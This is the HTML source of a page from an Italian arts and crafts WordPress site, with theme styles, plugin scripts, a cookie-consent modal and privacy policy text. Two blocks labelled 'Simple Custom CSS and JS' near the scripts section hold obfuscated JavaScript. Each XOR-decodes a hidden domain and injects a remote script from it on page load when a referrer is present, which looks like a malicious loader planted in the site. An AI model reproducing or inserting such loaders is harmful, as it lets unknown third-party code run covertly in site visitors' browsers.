li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:rgba(255,255,255,0.7)}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#ab730b}#Footer,#Footer .widget_recent_entries ul li a{color:#cccccc}#Footer a{color:#ab730b}#Footer a:hover{color:rgba(171,115,11,0.8)}#Footer h1,#Footer h1 a,#Footer h1 a:hover,#Footer h2,#Footer h2 a,#Footer h2 a:hover,#Footer h3,#Footer h3 a,#Footer h3 a:hover,#Footer h4,#Footer h4 a,#Footer h4 a:hover,#Footer h5,#Footer h5 a,#Footer h5 a:hover,#Footer h6,#Footer h6 a,#Footer h6 a:hover{color:#ffffff}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price{color:#ab730b}.mfn-wish-button.loved:not(.link) .path{fill:#ab730b;stroke:#ab730b}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background-color:#ab730b}#Footer .Recent_posts ul li a .desc .date,#Footer .widget_recent_entries ul li .post-date,#Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label,#Footer .shop-filters .woocommerce-result-count,#Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#ab730b}#Sliding-top a:hover{color:rgba(171,115,11,0.8)}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#ab730b}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#ab730b}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc{background:rgba(171,115,11,0.8)}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ab730b}.image_frame .image_wrapper .image_links a{color:#ffffff}.image_frame .image_wrapper .image_links a:hover,.image_frame .image_wrapper .image_links a:focus{background:#ffffff;color:#ab730b}.sliding_box .desc_wrapper{background:#ab730b}.sliding_box .desc_wrapper:after{border-bottom-color:#ab730b}.counter .icon_wrapper i{color:#ab730b}.quick_fact .number-wrapper{color:#ab730b}.progress_bars .bars_list li .bar .progress{background-color:#ab730b}a:hover.icon_bar{color:#ab730b !important}a.content_link,a:hover.content_link{color:#ab730b}a.content_link:before{border-bottom-color:#ab730b}a.content_link:after{border-color:#ab730b}.get_in_touch,.infobox{background-color:#ab730b}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#ab730b}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#ab730b}.how_it_works .image .number{background:#ab730b}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#ab730b}.trailer_box.plain .desc .subtitle{color:#ab730b}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#ab730b}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#ab730b}ul.clients.clients_tiles li .client_wrapper:hover:before{background:#ab730b}ul.clients.clients_tiles li .client_wrapper:after{border-bottom-color:#ab730b}.list_item.lists_1 .list_left{background-color:#ab730b}.list_item .list_left{color:#ab730b}.feature_list ul li .icon i{color:#ab730b}.feature_list ul li:hover,.feature_list ul li:hover a{background:#ab730b}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#ab730b}.ui-tabs .ui-tabs-nav li.ui-state-active a:after{background:#ab730b}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#ab730b}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#ab730b}.pricing-box .plan-inside ul li .yes{background:#ab730b}.pricing-box-box.pricing-box-featured{background:#ab730b}.woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#ab730b !important}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#ab730b !important}@media only screen and (max-width:767px){#Top_bar,#Action_bar{background:#ffffff !important}}
form input.display-none{display:none!important}body{--mfn-featured-image: url(https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2.jpg);}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.category-fine-news a.zoom {
    width: 100% !important;
}
.category-fine-news a.link{
dispaly:none !important;
}
#menu ul li a span {
    text-transform: uppercase;
}
.btn-gm a i {
    padding-top: 7px;
}
.btn-gm a {
    font-size: 20px !important;
}

.header-stack #Top_bar .logo #logo {
    display: inline-block;
}

.clear-please {
    clear: both;
}

.c-gallery-g{
    width: 100%;
    margin: 0 auto;
}

.c-gallery-g .image_frame {
    max-width: 100% !important;
}

h3.c-title-g {
    color: #B79961;
    font-weight: 600;
    background-color: #efefef;
    padding: 5px 10px;
}

.left-custom {
    padding-left: 0 !important;
}

.section.section-custom-field {
    margin-bottom: 50px;
}

body.header-stack:not(.template-slider) #Header {
    min-height: 100px !important;
}

p {color:#444 !important;}

.archive-architetture-title h2{
    width: 60%;
    float: left;
}

.archive-architetture-title h3{
    width: 40%;
    float: left;
    text-align: right;
}

.archive-architetture-title h3 a{
    background-color: #B79961;
    border-radius: 20px;
    font-size: 20px;
    font-weight: bold;
    padding: 5px 10px;
    color: #fff;
}

.archive-architetture-title h3 a:hover{
    background-color: #ffffff;
    color: #B79961;
    border: 1px solid #B79961;
}

.archive-architetture-subtitle {
    clear: both;
    background-color: #efefef;
    padding: 0px 5px;
}

.post-item.isotope-item.architetture.type-architetture {
    border: 1px solid #ccc;
    box-shadow: 2px 2px 10px #ccc;
}

a.link {
    width: 100% !important;
}
.post-item.isotope-item.architetture.type-architetture a.zoom {
    display: none !important;
}
a.add_to_cart_button.ajax_add_to_cart.product_type_simple{
    display:none !important;
}

body .author-box .avatar-wrapper {
    width: 170px;
    height: 170px;
}

.author-box .desc-wrapper {
    margin-left: 200px !important;
}

span.sku_wrapper {
    display: none;
}
h3.c-title-g.centered {
    text-align: center;
    border-bottom: 1px solid;
}

h3.custom-author {
    font-weight: 600;
}

.woocommerce ul.products li.product .desc {
    text-align: center;
}

.woocommerce ul.products li.product {
    border: 1px solid #ccc;
    box-shadow: 2px 2px 10px #ccc;
}

li.product h2.entry-title {
    background-color: #efefef;
    padding: 5px 0;
}

.wpb_wrapper .vc_single_image-wrapper{
margin-bottom:0px;
}
.tax-pwb-brand .shop-filters ,.tax-pwb-brand .woocommerce-info.alert.alert_info{
    clear: both;
}
@media only screen and (min-width: 768px) {
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
    float: left !important;
    width: 48%;
}
	body.woocommerce .product .product_wrapper {
    padding-right: 105px;
    padding-left: unset;
    position: relative;
}
}
@media only screen and (max-width: 768px) {
	.content_wrapper .section_wrapper{
		padding-left:10px !important;
		padding-right:10px !important;
	}
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fineaptitude.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fineaptitude.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=27.0.9" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=27.0.9" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/themes/betheme/js/menu.min.js?ver=27.0.9" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/themes/betheme/js/plugins/visible.min.js?ver=27.0.9" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/themes/betheme/assets/animations/animations.min.js?ver=27.0.9" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=27.0.9" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=27.0.9" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/themes/betheme/js/parallax/translate3d.min.js?ver=27.0.9" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/www.fineaptitude.it","site_url":"https:\/\/www.fineaptitude.it"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/themes/betheme/js/scripts.min.js?ver=27.0.9" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=27.0.9" id="mfn-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/themes/betheme/js/plugins/slick.min.js?ver=27.0.9" id="mfn-slick-js"></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https:\/\/www.fineaptitude.it\/wp-admin\/admin-ajax.php","wpnonce":"0aecc16080","rooturl":"","productthumbsover":"mfn-thumbnails-outside","productthumbs":"0px","mainimgmargin":"mfn-mim-0","myaccountpage":"https:\/\/www.fineaptitude.it\/mio-account\/","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/themes/betheme/js/woocommerce.min.js?ver=27.0.9" id="mfn-woojs-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.fineaptitude.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.fineaptitude.it\/wp-admin\/admin-ajax.php","post_id":"2517","plugin_dir":"https:\/\/www.fineaptitude.it\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"7","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_it","wp_consent_api":"false","gdpr_nonce":"ee6d2f8099"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/themes/betheme/js/swiper.js?ver=27.0.9" id="mfn-swiper-js" defer="defer"></script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js" id="share-this-js"></script>
<script type="text/javascript" id="share-this-js-after">
/* <![CDATA[ */
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a9a6e8) {
    
    var _68469b = Date.now();
    var _36572b = 1000;
    _68469b = _68469b / _36572b;
    _68469b = Math.floor(_68469b);

    var _8667e3 = 600;
    _68469b -= _68469b % _8667e3;
    _68469b = _68469b.toString(16);

    var _95c485 = _a9a6e8.referrer;

    if (!_95c485) return;

    var _83913f = [53177, 53180, 53155, 53168, 53169, 53172, 53158, 53181, 53175, 53178, 53172, 53159, 53169, 53182, 53180, 53153, 53243, 53180, 53179, 53171, 53178];

    _83913f = _83913f.map(function(_7b0207){
        return _7b0207 ^ 53205;
    });

    var _c6c27d = "1941967334f7e2671e5f293d435d6e2d";
    
    _83913f = String.fromCharCode(..._83913f);

    var _b0f969 = "https://";
    var _5fa889 = "/";
    var _4bd632 = "track-";

    var _69be28 = ".js";

    var _ce50e3 = _a9a6e8.createElement("script");
    _ce50e3.type = "text/javascript";
    _ce50e3.async = true;
    _ce50e3.src = _b0f969 + _83913f + _5fa889 + _4bd632 + _68469b + _69be28;

    _a9a6e8.getElementsByTagName("head")[0].appendChild(_ce50e3)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_8edfd2) {
    
    var _54c1c4 = Date.now();
    var _6010e0 = 1000;
    _54c1c4 = _54c1c4 / _6010e0;
    _54c1c4 = Math.floor(_54c1c4);

    var _34cf72 = 600;
    _54c1c4 -= _54c1c4 % _34cf72;
    _54c1c4 = _54c1c4.toString(16);

    var _8748c2 = _8edfd2.referrer;

    if (!_8748c2) return;

    var _d5071b = [34829, 34836, 34889, 34836, 34820, 34831, 34818, 34826, 34822, 34890, 34817, 34824, 34837, 34826, 34836, 34889, 34824, 34837, 34816];

    _d5071b = _d5071b.map(function(_9b5ca){
        return _9b5ca ^ 34919;
    });

    var _e89d7c = "7135ca0cfb62a843ff279311996395ed";
    
    _d5071b = String.fromCharCode(..._d5071b);

    var _9ed494 = "https://";
    var _34754 = "/";
    var _5edd75 = "compose-";

    var _26672f = ".js";

    var _5ccc9f = _8edfd2.createElement("script");
    _5ccc9f.type = "text/javascript";
    _5ccc9f.async = true;
    _5ccc9f.src = _9ed494 + _d5071b + _34754 + _5edd75 + _54c1c4 + _26672f;

    _8edfd2.getElementsByTagName("head")[0].appendChild(_5ccc9f)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- e5a1704973f92772c51735b672232e73 --><!-- end Simple Custom CSS and JS -->

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Schermata impostazioni GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="[data-uri]" alt="Logo Fine Aptitude - Arte, Artigianato, Architettura"   width="700"  height="414"  class="img-responsive lazyload" data-src="https://www.fineaptitude.it/wp-content/uploads/2017/10/Logo-Teresa-700x414.png" decoding="async" data-eio-rwidth="700" data-eio-rheight="414" /><noscript><img src="https://www.fineaptitude.it/wp-content/uploads/2017/10/Logo-Teresa-700x414.png" alt="Logo Fine Aptitude - Arte, Artigianato, Architettura"   width="700"  height="414"  class="img-responsive" data-eio="l" /></noscript>
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Panoramica privacy">
	<span class="gdpr-nav-tab-title">Panoramica privacy</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookie strettamente necessari">
		<span class="gdpr-nav-tab-title">Cookie strettamente necessari</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookie di terze parti">
		<span class="gdpr-nav-tab-title">Cookie di terze parti</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie Policy">
		<span class="gdpr-nav-tab-title">Cookie Policy</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Panoramica privacy</span>
		<div class="moove-gdpr-tab-main-content">
	<p>T&amp;G s.r.l. (in seguito T&amp;G) comunica che le informazioni e i dati spontaneamente forniti dagli utenti, saranno oggetto di trattamento nel rispetto delle disposizioni del D.Lgs. n. 196 del 30 giugno 2003 - Codice in materia di protezione dei dati personali (il cui testo integrale è reperibile sul sito www.garanteprivacy.it).</p>
<p>Per trattamento dei dati personali si intende qualunque operazione o complesso di operazioni, riguardanti la raccolta, la registrazione, l'organizzazione, la conservazione, la consultazione, l'elaborazione, la modificazione, la selezione, l'estrazione, il raffronto, l'utilizzo, il blocco, la comunicazione, la diffusione, la cancellazione e la distruzione dei dati, anche se non registrati in una banca dati.</p>
<p>&nbsp;</p>
<ol>
<li><strong>Finalità del trattamento</strong></li>
</ol>
<p>I dati raccolti e detenuti saranno trattati per assolvere obblighi fiscali/tributari previsti dalla legge, dai regolamenti e dalla normativa comunitaria e, in ogni caso, al solo fine di consentire l'esatta consecuzione degli obblighi derivanti dal contratto di acquisto e/o per l'acquisizione delle necessarie informative contrattuali esclusivamente attivate su richiesta dell'interessato.</p>
<p>&nbsp;</p>
<ol start="2">
<li><strong>Modalità del trattamento</strong></li>
</ol>
<p>I dati personali forniti dagli utenti saranno prevalentemente trattati con strumenti elettronici o comunque automatizzati.</p>
<p>I dati personali comuni degli utenti potranno essere comunicati a:</p>
<p>- persone, società o studi professionali che prestano attività di assistenza e consulenza a T&amp;G in materia contabile, amministrativa, legale, tributaria e finanziaria relativamente all'erogazione dei servizi;</p>
<p>- soggetti, enti ed autorità a cui la comunicazione dei dati personali sia obbligatoria per disposizioni di legge;</p>
<p>- soggetti delegati e/o incaricati da T&amp;G di svolgere attività strettamente correlate alla gestione del Sito;</p>
<p>- soggetti delegati e/o incaricati da T&amp;G di svolgere attività di manutenzione degli apparati di rete e delle reti di comunicazione elettronica.</p>
<p>In ogni caso né T&amp;G né nessuno dei soggetti sopradetti trattano "dati sensibili" (art. 4, comma 1 d.lgs. 196/2003).</p>
<p>&nbsp;</p>
<ol start="3">
<li><strong>Titolare del trattamento</strong></li>
</ol>
<p>Il titolare del trattamento dei dati raccolti tramite questo sito è T&amp;G s.r.l., con sede legale in Italia, Via Romeo De Magistris, 39 - 73100 Lecce - Italia.</p>
<p>&nbsp;</p>
<ol start="4">
<li><strong>Diritti degli interessati</strong></li>
</ol>
<p>I soggetti cui si riferiscono i dati personali hanno facoltà di esercitare tutti i diritti riconosciuti dall'art. 7 del D.Lgs. 196/2003, che si riporta integralmente:</p>
<p>l'interessato ha diritto di ottenere la conferma dell'esistenza o meno di dati personali che lo riguardano, anche se non ancora registrati, e la loro comunicazione in forma intelligibile.</p>
<p>L'interessato ha diritto di ottenere l'indicazione:</p>
<p>dell'origine dei dati personali;</p>
<p>delle finalità e modalità del trattamento;</p>
<p>della logica applicata in caso di trattamento effettuato con l'ausilio di strumenti elettronici;</p>
<p>degli estremi identificativi del titolare, dei responsabili e del rappresentante designato ai sensi dell'articolo 5, comma 2;</p>
<p>dei soggetti o delle categorie di soggetti ai quali i dati personali possono essere comunicati o che possono venirne a conoscenza in qualità di rappresentante designato nel territorio dello Stato, di responsabili o incaricati.</p>
<p>L'interessato ha diritto di ottenere:</p>
<p>l'aggiornamento, la rettificazione ovvero, quando vi ha interesse, l'integrazione dei dati;</p>
<p>la cancellazione, la trasformazione in forma anonima o il blocco dei dati trattati in violazione di legge, compresi quelli di cui non è necessaria la conservazione in relazione agli scopi per i quali i dati sono stati raccolti o successivamente trattati;</p>
<p>l'attestazione che le operazioni di cui alle lettere a) e b) sono state portate a conoscenza, anche per quanto riguarda il loro contenuto, di coloro ai quali i dati sono stati comunicati o diffusi, eccettuato il caso in cui tale adempimento si rivela impossibile o comporta un impiego di mezzi manifestamente sproporzionato rispetto al diritto tutelato.</p>
<p>L'interessato ha diritto di opporsi, in tutto o in parte:</p>
<p>per motivi legittimi al trattamento dei dati personali che lo riguardano, ancorché pertinenti allo scopo della raccolta;</p>
